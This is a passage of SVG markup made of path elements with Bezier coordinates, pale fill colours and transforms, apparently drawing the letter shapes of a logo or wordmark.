61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38121534 17.66412728 10.38121534 17.66412728 7.49609375 14.01953125 C4.70475023 13.29620919 2.1977751 13.13591529 -0.6875 13.125 C-1.70714844 13.10824219 -2.72679688 13.09148437 -3.77734375 13.07421875 C-7.17120372 13.4889743 -9.03088494 14.39210507 -11.75 16.4375 C-12.12125 17.324375 -12.4925 18.21125 -12.875 19.125 C-14.75 21.4375 -14.75 21.4375 -17.37890625 21.7578125 C-20.18499003 21.75064498 -22.9525098 21.65123015 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF8" transform="translate(2102.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1913.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C24.00031458 10.96394355 24.83098272 15.94163542 24.7890625 22.50390625 C24.80085541 23.34163071 24.81264832 24.17935516 24.82479858 25.04246521 C24.85981136 27.69516937 24.86920181 30.34708452 24.875 33 C24.89141597 35.65624817 24.91359672 38.31215149 24.94662476 40.96824646 C24.96604652 42.61322667 24.97561257 44.25836408 24.97354126 45.90345764 C25.00764321 49.60065661 25.24018689 52.82385653 26.32958984 56.37084961 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1809.75,75.5625)"/>
<path d="M0 0 C0.89396484 -0.01546875 1.78792969 -0.0309375 2.70898438 -0.046875 C8.76413027 -0.01143889 13.53207292 0.81479891 18.4375 4.5 C22.99918722 9.84319244 24.16345111 14.65362323 24.07421875 21.53125 C24.08978569 22.78427917 24.08978569 22.78427917 24.10566711 24.06262207 C24.13513377 26.70884208 24.13200861 29.35364719 24.125 32 C24.13394067 34.64595463 24.15006451 37.29153924 24.1764679 39.93737793 C24.1911928 41.57574304 24.19530113 43.21425248 24.18669128 44.85266113 C24.20591586 48.73950232 24.5061761 52.17504671 25.51489258 55.93945312 C26.4375 59.5 26.4375 59.5 25.4375 61.5 C21.4775 61.5 17.5175 61.5 13.4375 61.5 C13.1075 59.85 12.7775 58.2 12.4375 56.5 C11.70144531 56.84933594 10.96539063 57.19867188 10.20703125 57.55859375 C9.23121094 58.01363281 8.25539063 58.46867187 7.25 58.9375 C5.80560547 59.61619141 5.80560547 59.61619141 4.33203125 60.30859375 C-2.9276175 63.29670828 -11.03080874 63.82984156 -18.375 60.875 C-23.17320354 58.49712922 -26.15119543 55.32260913 -28.5625 50.5 C-29.22148667 45.2131297 -29.74809074 39.87489807 -27.31640625 35.00390625 C-20.38968571 26.54146938 -10.89809538 24.86525313 -0.5 23.75 C0.55638672 23.62496094 1.61277344 23.49992187 2.70117188 23.37109375 C5.27875097 23.06784915 7.85707513 22.77778851 10.4375 22.5 C9.57078825 17.74260768 9.57078825 17.74260768 6.71484375 14.08984375 C1.68164755 12.78622003 -3.42896227 12.8493615 -8.5625 13.5 C-12.11673623 16.02897578 -13.19998421 17.41245262 -14.5625 21.5 C-18.5225 21.5 -22.4825 21.5 -26.5625 21.5 C-27.97920809 17.24987572 -26.43304617 14.35069466 -24.5625 10.5 C-18.67658383 1.49801057 -10.16318882 -0.17662312 0 0 Z " fill="#FEFDF9" transform="translate(701.5625,78.5)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.21716167 50.04078547 -39.00478554 43.89090392 -40.5625 36 C-41.58153845 24.86896458 -39.68589858 14.84801087 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(389.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(486.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(1635.5625,77)"/>
<path d="M0 0 C0.95486298 0.00444122 1.90972595 0.00888245 2.89352417 0.01345825 C4.51497849 0.01368484 4.51497849 0.01368484 6.16918945 0.01391602 C7.92548172 0.02939987 7.92548172 0.02939987 9.71725464 0.04519653 C11.51088943 0.04944138 11.51088943 0.04944138 13.34075928 0.05377197 C17.17208733 0.06499599 21.00318436 0.09010472 24.83444214 0.11550903 C27.42688669 0.12553596 30.01933489 0.1346623 32.61178589 0.14285278 C38.97775056 0.16494257 45.34357985 0.19844197 51.70944214 0.24050903 C52.89250942 2.60664359 52.84298822 4.10831639 52.83444214 6.74050903 C52.83830933 7.93160278 52.83830933 7.93160278 52.84225464 9.14675903 C52.70944214 11.24050903 52.70944214 11.24050903 51.70944214 13.24050903 C37.84944214 13.24050903 23.98944214 13.24050903 9.70944214 13.24050903 C9.70944214 20.17050903 9.70944214 27.10050903 9.70944214 34.24050903 C12.29659058 34.22890747 14.88373901 34.21730591 17.54928589 34.20535278 C20.04464597 34.19756241 22.54000471 34.19148554 25.03536987 34.18557739 C26.77463382 34.18053699 28.5138935 34.17370473 30.25314331 34.16506958 C32.74770151 34.15299112 35.24220387 34.14727795 37.73678589 34.14285278 C38.51908066 34.1376915 39.30137543 34.13253021 40.1073761 34.12721252 C41.97511328 34.12701677 43.84273418 34.17851209 45.70944214 34.24050903 C46.70944214 35.24050903 46.70944214 35.24050903 46.84225464 37.70925903 C46.83967651 38.70957153 46.83709839 39.70988403 46.83444214 40.74050903 C46.83830933 42.24097778 46.83830933 42.24097778 46.84225464 43.77175903 C46.70944214 46.24050903 46.70944214 46.24050903 45.70944214 47.24050903 C43.04318183 47.32906064 40.40297099 47.35575577 37.73678589 47.33816528 C36.93914322 47.33675034 36.14150055 47.33533539 35.31968689 47.33387756 C32.76206778 47.3282622 30.20453496 47.31570715 27.64694214 47.30300903 C25.91712569 47.29799601 24.18730788 47.29343276 22.45748901 47.28933716 C18.20810661 47.27828778 13.95878902 47.2610129 9.70944214 47.24050903 C9.71467896 48.29552612 9.71991577 49.35054321 9.72531128 50.43753052 C9.74336114 54.33807533 9.75487409 58.23861643 9.76437378 62.13919067 C9.76941403 63.82995219 9.77624619 65.52070932 9.78488159 67.2114563 C9.79696071 69.6365161 9.80267337 72.06151847 9.80709839 74.48660278 C9.81225967 75.24702377 9.81742096 76.00744476 9.82273865 76.79090881 C9.82293451 78.60783474 9.77141491 80.42464031 9.70944214 82.24050903 C7.97094586 83.97900531 5.63077844 83.412672 3.27194214 83.42800903 C2.2832312 83.44218872 1.29452026 83.45636841 0.27584839 83.47097778 C-2.29055786 83.24050903 -2.29055786 83.24050903 -4.29055786 81.24050903 C-4.48883236 78.72178911 -4.56335243 76.31303237 -4.54934692 73.79324341 C-4.55285156 73.02563187 -4.5563562 72.25802032 -4.55996704 71.46714783 C-4.56878954 68.92276032 -4.56293346 66.37864951 -4.55618286 63.83425903 C-4.55752936 62.07070868 -4.55946977 60.30715869 -4.5619812 58.54360962 C-4.56493316 54.84472119 -4.56063252 51.14592924 -4.55130005 47.447052 C-4.53990545 42.69865997 -4.54646454 37.95049402 -4.55844498 33.20211029 C-4.56566164 29.55964444 -4.56337655 25.91723246 -4.55818939 22.27476501 C-4.55685236 20.52361525 -4.55850249 18.77246064 -4.5631485 17.02131653 C-4.56821059 14.57667022 -4.56050817 12.13239335 -4.54934692 9.68777466 C-4.55339539 8.95939896 -4.55744385 8.23102325 -4.56161499 7.48057556 C-4.50214589 0.47272622 -4.50214589 0.47272622 0 0 Z " fill="#FEFBF3" transform="translate(248.29055786132813,56.759490966796875)"/>
<path d="M0 0 C1.2384668 -0.04350586 1.2384668 -0.04350586 2.50195312 -0.08789062 C9.11750374 -0.15566222 14.24369485 1.32957648 19.37548828 5.61889648 C23.15962199 9.59324509 23.63441893 13.05910842 23.8125 18.3125 C22.07293342 20.05206658 19.6188378 19.68440386 17.25 19.875 C15.73212891 20.00068359 15.73212891 20.00068359 14.18359375 20.12890625 C13.40113281 20.18949219 12.61867188 20.25007813 11.8125 20.3125 C11.565 19.343125 11.3175 18.37375 11.0625 17.375 C10.44375 15.8590625 10.44375 15.8590625 9.8125 14.3125 C6.43023355 12.93101089 2.7943463 13.14535466 -0.8125 13.125 C-1.95976563 13.11082031 -3.10703125 13.09664062 -4.2890625 13.08203125 C-7.31475901 13.00720342 -7.31475901 13.00720342 -9.1875 15.3125 C-9.13336951 17.39398131 -9.13336951 17.39398131 -8.1875 19.3125 C-5.51818792 20.35833526 -3.07443909 21.12260163 -0.3125 21.8125 C1.24276584 22.23878097 2.79745526 22.6671705 4.3515625 23.09765625 C5.1137207 23.30406738 5.87587891 23.51047852 6.66113281 23.72314453 C20.35249015 27.47381823 20.35249015 27.47381823 24.8125 34.3125 C26.90544386 38.49838772 26.23667949 43.7540641 25.8125 48.3125 C22.87051145 54.53593731 17.98963139 58.69280157 11.625 61.125 C3.36946847 63.55309751 -5.47320573 63.28952191 -13.1875 59.3125 C-19.2356247 55.30866263 -22.47784954 51.37905524 -24.1875 44.3125 C-23.74609375 41.5703125 -23.74609375 41.5703125 -23.1875 39.3125 C-19.41504782 38.83681426 -15.9378976 38.59939623 -12.1875 39.3125 C-10.23527061 41.23462894 -9.24529058 42.99262355 -8.08984375 45.46484375 C-7.33047954 47.49411444 -7.33047954 47.49411444 -5.1875 48.3125 C-3.06431936 48.4097886 -0.93790309 48.44227619 1.1875 48.4375 C2.32960938 48.44007812 3.47171875 48.44265625 4.6484375 48.4453125 C7.24486152 48.3363268 9.34874883 48.07711243 11.8125 47.3125 C11.8125 45.3325 11.8125 43.3525 11.8125 41.3125 C10.6575 40.920625 9.5025 40.52875 8.3125 40.125 C7.49910156 39.84785156 6.68570313 39.57070312 5.84765625 39.28515625 C3.54753746 38.54805255 1.26235212 37.8787426 -1.06640625 37.24609375 C-10.09606507 34.73194928 -17.60033913 32.29110145 -22.6875 23.8125 C-23.8778721 17.86063952 -23.40840527 13.46769184 -20.53125 8.17578125 C-15.29732342 0.91827259 -8.32275252 0.095226 0 0 Z " fill="#FEFCF8" transform="translate(821.1875,78.6875)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.31727867 60.28601171 5.48223817 60.31722629 3.6484375 60.3125 C2.648125 60.31507813 1.6478125 60.31765625 0.6171875 60.3203125 C-1.8515625 60.1875 -1.8515625 60.1875 -2.8515625 59.1875 C-2.99970086 56.21786039 -3.08675788 53.26862795 -3.1328125 50.296875 C-3.15122192 49.40011047 -3.16963135 48.50334595 -3.18859863 47.57940674 C-3.24754022 44.69884001 -3.30023258 41.81821181 -3.3515625 38.9375 C-3.41934466 35.16133661 -3.49312584 31.38535644 -3.5703125 27.609375 C-3.58388794 26.74149353 -3.59746338 25.87361206 -3.6114502 24.97943115 C-3.69424699 20.93186502 -3.85456258 17.13715351 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1991.8515625,76.8125)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.29556248 60.25976502 5.44009872 60.2713122 3.5859375 60.25 C2.57402344 60.24097656 1.56210938 60.23195312 0.51953125 60.22265625 C-0.65416016 60.20525391 -0.65416016 60.20525391 -1.8515625 60.1875 C-3.52043119 56.84976261 -3.07406521 53.09174453 -3.1328125 49.41796875 C-3.15122192 48.54481522 -3.16963135 47.67166168 -3.18859863 46.77204895 C-3.24743934 43.97310219 -3.30018537 41.17409311 -3.3515625 38.375 C-3.4193695 34.70169838 -3.49312289 31.02858376 -3.5703125 27.35546875 C-3.58388794 26.51259811 -3.59746338 25.66972748 -3.6114502 24.80131531 C-3.69543853 20.81229944 -3.87668719 17.08157431 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1411.8515625,76.8125)"/>
<path d="M0 0 C3.625 -0.5 3.625 -0.5 7 0 C9.46887218 2.46887218 9.24246204 3.87041587 9.27105713 7.24006653 C9.26700867 7.96844223 9.26296021 8.69681793 9.25878906 9.44726562 C9.2622937 10.21487717 9.26579834 10.98248871 9.26940918 11.77336121 C9.27823168 14.31774872 9.2723756 16.86185953 9.265625 19.40625 C9.2669715 21.16980035 9.26891191 22.93335034 9.27142334 24.69689941 C9.2743753 28.39578785 9.27007466 32.0945798 9.26074219 35.79345703 C9.24934759 40.54184906 9.25590668 45.29001502 9.26788712 50.03839874 C9.27510378 53.68086459 9.27281868 57.32327658 9.26763153 60.96574402 C9.2662945 62.71689378 9.26794463 64.46804839 9.27259064 66.2191925 C9.27765273 68.66383881 9.26995031 71.10811568 9.25878906 73.55273438 C9.26283752 74.28111008 9.26688599 75.00948578 9.27105713 75.75993347 C9.22852887 80.77147113 9.22852887 80.77147113 7 83 C4.65234375 83.23046875 4.65234375 83.23046875 1.9375 83.1875 C0.58978516 83.17783203 0.58978516 83.17783203 -0.78515625 83.16796875 C-3 83 -3 83 -4 82 C-4.12330088 80.1903226 -4.17790183 78.37592163 -4.20532227 76.56225586 C-4.22526749 75.40112778 -4.24521271 74.23999969 -4.26576233 73.04368591 C-4.28247482 71.780168 -4.29918732 70.51665009 -4.31640625 69.21484375 C-4.33718735 67.92888809 -4.35796844 66.64293243 -4.37937927 65.31800842 C-4.43466176 61.89364096 -4.48404361 58.4692125 -4.53222656 55.04473877 C-4.58239665 51.55255686 -4.6381061 48.0604639 -4.69335938 44.56835938 C-4.8010164 37.71231667 -4.90244449 30.85619367 -5 24 C-5.67546875 24.40992187 -6.3509375 24.81984375 -7.046875 25.2421875 C-7.93890625 25.78101562 -8.8309375 26.31984375 -9.75 26.875 C-11.07257813 27.67550781 -11.07257813 27.67550781 -12.421875 28.4921875 C-18.52941176 32.06417112 -18.52941176 32.06417112 -21.75 31.625 C-22.4925 31.41875 -23.235 31.2125 -24 31 C-24.70373552 27.46710553 -24.91672633 24.50725072 -24 21 C-21.52640594 18.74839515 -18.96213024 17.32002945 -16.03125 15.71484375 C-10.37876638 12.51711139 -5.06959254 8.22869969 -1.875 2.5 C-1.25625 1.675 -0.6375 0.85 0 0 Z " fill="#FEFCF7" transform="translate(1233,54)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882812 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(754,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(431,61)"/>
